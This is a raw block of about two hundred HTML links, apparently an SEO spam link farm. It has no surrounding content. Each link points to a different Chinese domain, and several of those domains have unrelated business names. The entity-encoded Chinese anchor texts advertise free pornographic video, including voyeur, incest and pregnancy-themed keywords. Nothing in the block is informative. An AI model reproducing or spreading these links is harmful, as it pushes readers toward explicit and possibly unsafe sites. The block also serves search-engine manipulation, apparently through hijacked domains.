<a href="http://www.ai5119.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x7F51;&#x6B64;</a>|
<a href="http://www.11g63k.cn" target="_blank">&#x4E09;&#x6781;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.eastwedding.cn" target="_blank">91&#x770B;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.w9uukk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x8272;</a>|
<a href="http://www.xiachuyi.cn" target="_blank">&#x9999;&#x6E2F;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;</a>|
<a href="http://www.zcsb.net.cn" target="_blank">&#x4E01;&#x9999;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://www.hbfsd.net.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x624B;&#x673A;</a>|
<a href="http://www.wjgjj.cn" target="_blank">&#x6210;&#x719F;&#x5C11;&#x5987;</a>|
<a href="http://www.fangfusheyifu.com.cn" target="_blank">&#x5B55;&#x5987;&#x88AB;&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://www.mifr.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;91</a>|
<a href="http://www.pnxir.cn" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.wwsyfw.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://www.text6.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://www.klctp.cn" target="_blank">&#x64CD;&#x9650;&#x5C44;&#x89C6;&#x9891;</a>|
<a href="http://www.nnvjxfn.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5408;&#x96C6;</a>|
<a href="http://www.hnjgpx.cn" target="_blank">&#x8001;&#x6E7F;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.tt9998.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8D44;&#x6E90;</a>|
<a href="http://www.scjlmy.cn" target="_blank">&#x6210;&#x4EBA;AV</a>|
<a href="http://www.sygtn.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.intlmag.org.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x89C6;&#x9891;</a>|
<a href="http://www.11g83z.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6237;&#x5916;&#x76F4;&#x64AD;</a>|
<a href="http://www.pacfjcwq.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x798F;&#x5229;</a>|
<a href="http://www.rzrdy.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x9891;</a>|
<a href="http://www.hualuxehotelnanjing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4E00;&#x7CBE;&#x4E8C;&#x533A;</a>|
<a href="http://www.niangsi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;</a>|
<a href="http://www.kznwb.cn" target="_blank">&#x6B27;&#x6D32;&#x8272;&#x8272;&#x8272;&#x5165;&#x53E3;</a>|
<a href="http://www.gzdoor.cn" target="_blank">&#x60A0;&#x60A0;&#x8272;&#x5BFC;&#x822A;&#x9996;&#x9875;</a>|
<a href="http://www.ht9999.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5F71;&#x89C6;</a>|
<a href="http://www.barrypan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://www.fojz.cn" target="_blank">&#x4EBA;&#x5996;&#x53E6;&#x7C7B;&#x556A;&#x556A;</a>|
<a href="http://www.mstedu.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7F51;&#x7AD9;</a>|
<a href="http://www.a53vm.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;</a>|
<a href="http://www.ykyaohong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E0D;&#x5361;</a>|
<a href="http://www.universitybbs.cn" target="_blank">&#x4E1D;&#x889C;&#x8DB3;&#x4EA4;&#x55B7;&#x6C34;&#x5728;&#x7EBF;</a>|
<a href="http://www.immensity.cn" target="_blank">&#x7406;&#x8BBA;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.tw44.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hondahandsfree.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;A&#x7247;&#x5077;&#x62CD;</a>|
<a href="http://www.hzastz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E71;&#x8BBA;</a>|
<a href="http://www.hnmjdk.cn" target="_blank">&#x9EC4;&#x8272;&#x5730;&#x5740;AV</a>|
<a href="http://www.haitaopu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://www.nanjing007.cn" target="_blank">&#x514D;&#x8D39;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://www.oisogo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CFB;&#x5217;</a>|
<a href="http://www.11x69l.cn" target="_blank">&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;&#x5348;&#x591C;</a>|
<a href="http://www.delavalley.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x81EA;&#x62CD;</a>|
<a href="http://www.wslpbbf.cn" target="_blank">&#x64CD;&#x5C44;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.freng.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E0;&#x9A6C;</a>|
<a href="http://www.vzktybw.cn" target="_blank">av&#x89C2;&#x770B;&#x4EBA;&#x4EBA;&#x4E0D;&#x5361;</a>|
<a href="http://www.beoplayer.org.cn" target="_blank">&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://www.94aima.cn" target="_blank">&#x6B27;&#x7F8E;&#x63D2;&#x903C;&#x7535;&#x5F71;</a>|
<a href="http://www.dlkte.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x8272;&#x60C5;&#x5F71;&#x89C6;</a>|
<a href="http://www.51ruikang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://www.loushuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.e602.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7CBE;&#x54C1;</a>|
<a href="http://www.mosl.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://www.360cb.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7EFC;</a>|
<a href="http://www.heipifu.org.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.11d13g.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x5185;</a>|
<a href="http://www.zhanleiwangluo.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E3B;&#x64AD;&#x89C6;&#x9891;</a>|
<a href="http://www.chuanqiyx.cn" target="_blank">91&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.hbsun.cn" target="_blank">&#x4E3B;&#x64AD;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://www.cjlufxj.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x7F51;&#x8272;</a>|
<a href="http://www.nxtrade.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lwsjsj.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x6C38;&#x4E45;</a>|
<a href="http://www.renrenseo.cn" target="_blank">&#x4EBA;&#x5996;&#x7535;&#x5F71;</a>|
<a href="http://www.odate.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x7684;&#x7CBE;&#x54C1;</a>|
<a href="http://www.tjtllxs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x8272;&#x7F51;</a>|
<a href="http://www.brkc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://www.gfwcsb.cn" target="_blank">91&#x89C6;&#x9891;&#x9EC4;&#x8272;</a>|
<a href="http://www.mebian.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7B49;&#x4E00;&#x9875;</a>|
<a href="http://www.190r.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://www.hlsi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://www.slunwen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;&#x6C61;&#x514D;&#x8D39;</a>|
<a href="http://www.ecak.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;99&#x70ED;&#x7CBE;&#x54C1;</a>|
<a href="http://www.yyhxpq.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x6B27;&#x7F8E;</a>|
<a href="http://www.bndsm.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;</a>|
<a href="http://www.6tzun28.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://www.nosnnn.cn" target="_blank">&#x64CD;&#x78B0;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.chenicebeverlyhills.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x5165;&#x53E3;</a>|
<a href="http://www.hao6.cn" target="_blank">51&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.sdczxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x9752;</a>|
<a href="http://www.hongheug.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x64CD;&#x7231;&#x7231;&#x7231;&#x7231;</a>|
<a href="http://www.hcdlr.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.z6mwo.cn" target="_blank">&#x9EC4;&#x8272;&#x6C61;&#x556A;&#x556A;</a>|
<a href="http://www.huaxiafengyun.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;1&#x9875;</a>|
<a href="http://www.mnjzy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7231;&#x7231;&#x7F51;&#x5740;</a>|
<a href="http://www.ttpic.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;</a>|
<a href="http://www.xagardenhotel.cn" target="_blank">&#x56FD;&#x4EA7;&#x8C46;&#x82B1;&#x539F;&#x521B;&#x5728;&#x7EBF;</a>|
<a href="http://www.heidelberg.org.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x8BF1;&#x60D1;</a>|
<a href="http://www.bkdsw.cn" target="_blank">&#x6B27;&#x7F8E;xx&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.wfggc8.cn" target="_blank">&#x9EC4;&#x8272;&#x65E0;&#x7801;&#x4E45;</a>|
<a href="http://www.cuoshuan.cn" target="_blank">&#x840C;&#x767D;&#x9171;&#x4E00;&#x7EBF;&#x5929;&#x5728;&#x7EBF;</a>|
<a href="http://www.bibaidu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.11y78j.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x540C;&#x6027;&#x604B;</a>|
<a href="http://www.slingers.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://www.nordic365.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8272;</a>|
<a href="http://www.amtfpureland.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://www.ouoz.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.ljfsf.cn" target="_blank">&#x53E6;&#x7C7B;&#x6027;&#x7231;&#x7F51;&#x9875;</a>|
<a href="http://www.goiz.cn" target="_blank">91&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://www.haxie.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://www.phdy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hoteszp.cn" target="_blank">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://www.doetaio.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x6210;&#x514D;&#x8D39;</a>|
<a href="http://www.kdjv.cn" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;aV</a>|
<a href="http://www.chenjiasl.net.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://www.bjzqjy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://www.xcpz6.cn" target="_blank">&#x4E9A;&#x6B27;&#x6210;&#x4EBA;</a>|
<a href="http://www.chny.net.cn" target="_blank">&#x5C9B;&#x56FD;&#x808F;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://www.i2dx.cn" target="_blank">91&#x6843;&#x8272;&#x79D8;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.dreamsweaver.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x5740;&#x7EBF;&#x770B;</a>|
<a href="http://www.qun66.cn" target="_blank">&#x5728;&#x7EBF;&#x65E0;&#x7801;av&#x9EC4;&#x7247;</a>|
<a href="http://www.hxqtcl.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x5728;&#x4E2D;&#x6587;&#x7248;</a>|
<a href="http://www.okoaw.cn" target="_blank">91&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://www.brandmachinery.cn" target="_blank">&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.xingnanwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://www.dciw.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E3B;&#x64AD;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://www.lianlongchachang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x88AB;&#x72C2;&#x64CD;</a>|
<a href="http://www.domoidc.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.widgetads.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4EBA;&#x59BB;</a>|
<a href="http://www.aubmovie.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x723D;&#x723D;</a>|
<a href="http://www.xnhprbr.cn" target="_blank">91&#x69B4;&#x83B2;&#x89C6;&#x9891;</a>|
<a href="http://www.xinbubao.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;av</a>|
<a href="http://www.fnsq.com.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x808F;</a>|
<a href="http://www.guaihui.cn" target="_blank">&#x6FC0;&#x60F0;&#x6587;&#x5B66;&#x5077;&#x62CD;&#x533A;</a>|
<a href="http://www.hbbzyt.cn" target="_blank">&#x9752;&#x9752;&#x78B0;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://www.hnchitong.cn" target="_blank">91&#x6843;&#x8272;&#x79D8;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.sjruici.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://www.jnd1b.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5BFC;&#x822A;&#x8272;&#x8272;</a>|
<a href="http://www.rcwcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;91</a>|
<a href="http://www.czzyfw.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://www.xdhxbl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x591A;p&#x89C6;&#x9891;</a>|
<a href="http://www.ngs999.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.btqclbj.cn" target="_blank">&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.lopt.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.g4269.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.ewdu.cn" target="_blank">91&#x76F4;&#x64AD;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://www.ff91530.cn" target="_blank">&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.2ryk.cn" target="_blank">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.dytire.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6001;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.samansa.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x900F;&#x660E;&#x5185;&#x8863;</a>|
<a href="http://www.17kasw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x4F26;&#x7F51;&#x7AD9;</a>|
<a href="http://www.awgtmy.cn" target="_blank">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://www.lrtcw.cn" target="_blank">&#x7F8E;&#x5973;&#x793E;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://www.pyoiilz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;</a>|
<a href="http://www.fafam.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.qt36.cn" target="_blank">&#x798F;&#x5229;&#x793E;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://www.gwyk8.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;&#x5728;&#x7EBF;</a>|
<a href="http://www.bslook.cn" target="_blank">&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.uqyk.cn" target="_blank">&#x871C;&#x6843;&#x7CFB;&#x5217;&#x4F18;&#x60E0;&#x5238;</a>|
<a href="http://www.lamchi.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.hncnb.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;</a>|
<a href="http://www.tjlv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://www.sdningyang.cn" target="_blank">&#x897F;&#x74DC;&#x5F71;&#x97F3;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gzjgjy.cn" target="_blank">&#x514D;&#x8D39;&#x7684;a&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.mamona.com.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9875;</a>|
<a href="http://www.xy139.com.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.dehetang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://www.jinhuaqianyuan.cn" target="_blank">&#x9999;&#x6E2F;&#x4E09;&#x7EA7;</a>|
<a href="http://www.sjyw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.abcfun.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x6854;&#x8863;</a>|
<a href="http://www.offiy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://www.ysnthn.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5927;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.8hb5nx.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x4E3B;&#x64AD;</a>|
<a href="http://www.dxkl.com.cn" target="_blank">&#x5348;&#x591C;&#x8272;&#x8272;&#x7537;</a>|
<a href="http://www.nierao.cn" target="_blank">&#x5077;&#x5077;&#x64B8;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.ywbyxs.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5185;&#x5C04;</a>|
<a href="http://www.meimaquan.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://www.punkt.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.feifei.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8C46;&#x82B1;&#x89C6;&#x9891;</a>|
<a href="http://www.luqiaosujiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x5927;&#x7247;</a>|
<a href="http://www.jiexiu.net.cn" target="_blank">&#x65E5;&#x672C;&#x6DA9;&#x6DA9;</a>|
<a href="http://www.myyaa.cn" target="_blank">&#x9999;&#x6E2F;&#x4F26;&#x7406;</a>|
<a href="http://www.nbzclsly.cn" target="_blank">AV&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ewnufeg.cn" target="_blank">&#x4E45;&#x8349;&#x6E9C;&#x89C6;&#x9891;</a>|
<a href="http://www.hottell.com.cn" target="_blank">&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.gxtczs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;5</a>|
<a href="http://www.dianyongcitie.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://www.hzqlgk.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://www.xybbddm.cn" target="_blank">a&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.wujiecao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6027;&#x4EA4;</a>|
<a href="http://www.kioh.com.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x63D2;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://www.youerxx.cn" target="_blank">&#x5728;&#x7EBF;&#x64CD;&#x8279;</a>|
<a href="http://www.100yee.cn" target="_blank">&#x65E5;&#x672C;&#x7B2C;&#x4E00;&#x7247;&#x533A;</a>|
<a href="http://www.goxini.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://www.wubainian.cn" target="_blank">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.promotiontoys.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x9A91;&#x8272;&#x7F51;</a>|
<a href="http://www.ttgdkj.cn" target="_blank">&#x6700;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.qwgcini.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7247;</a>|
<a href="http://www.zhongyize.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://www.yangyide.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://www.kksjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.u7969.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x7F51;&#x5740;</a>|
<a href="http://www.starfile.cn" target="_blank">91&#x4E5D;&#x8272;&#x874C;&#x86AA;&#x719F;&#x5973;</a>|
<a href="http://www.odtodnr.cn" target="_blank">&#x6B27;&#x7F8E;&#x540C;&#x4EBA;&#x7EAF;&#x7231;&#x5267;</a>|
<a href="http://www.neaes.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://www.vilkgood.cn" target="_blank">97&#x798F;&#x5229;&#x5F71;&#x9662;&#x7F51;</a>|
<a href="http://www.hojrq.cn" target="_blank">&#x624B;&#x673A;&#x56FD;&#x4EA7;&#x770B;&#x7247;</a>|
<a href="http://www.zgtxcj.cn" target="_blank">&#x591C;&#x95F4;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ob5.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.ssotw.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;&#x7406;&#x4F26;&#x7247;</a>|
<a href="http://www.prehk.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x719F;</a>|
<a href="http://www.svale.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.firststar.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x8001;&#x5E08;&#x7535;&#x5F71;</a>|
<a href="http://www.y668.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6210;a&#x54C1;</a>|
<a href="http://www.myapiit.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://www.pzhy.com.cn" target="_blank">18&#x6210;&#x4EBA;</a>|
<a href="http://www.evpi.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://www.taogol.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x89C6;&#x9891;</a>|
<a href="http://www.q5555.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;</a>|
<a href="http://www.mkmichaelkors.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
